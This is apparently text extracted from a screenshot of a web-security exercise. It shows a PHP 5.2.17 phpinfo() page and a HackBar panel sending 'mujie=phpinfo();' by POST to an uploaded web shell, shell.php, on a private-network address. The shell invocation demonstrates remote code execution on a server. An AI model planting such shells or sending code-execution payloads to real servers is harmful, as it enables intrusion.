 PHP Version 5.2.17
php
System
Windows NT LAPTOP-VH1FU05F 6.2 build 9200
Build Date
Jan 6 2011 17:34:09
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--with-
snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-php-
build=d:\php-sdk\snap_5_2\vc6\x86\php_build" "--disable-zts" "--disable-isapi" "--
disable-nsapi" "--with-pdo-oci=D:\php-sdk\oracle\instantclient10\sdk,shared" "--with-
oci8=D:\php-sdk\oracle\instantclient10\sdk,shared" "--without-pi3web"
Server API
CGI/FastCGI
Virtual
Directory
Support
disabled
Configuration
File (php.ini)
Path
C:\Windows
Elements Console Sources HackBar Network
LOAD SPLIT EXECUTE TEST SQLI XSS
URL
http://192.168.137.1/upload/upload/shell.php
Enable
POST
enctype
application/x-www-form-urlencoded
Body
mujie=phpinfo();